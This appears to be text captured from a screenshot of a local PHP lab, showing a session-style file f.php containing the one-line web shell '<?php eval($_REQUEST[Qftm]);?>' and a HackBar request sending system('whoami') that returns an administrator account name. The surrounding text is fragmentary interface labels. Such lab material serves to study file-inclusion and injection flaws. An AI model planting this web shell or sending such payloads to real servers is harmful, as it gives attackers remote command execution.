 127.0.0.1/f.php
username|s:30:"
Notice: Use of undefined constant Qftm - assumed 'Qftm' in E:\PHPTutorial\WWW\f.php on line 1
fq-201908032033\administrator ";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/f.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H
Qftm=system('whoami');
ext
转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
f.php ×
1 username|s:30:"<?php eval($_REQUEST[Qftm]);?>";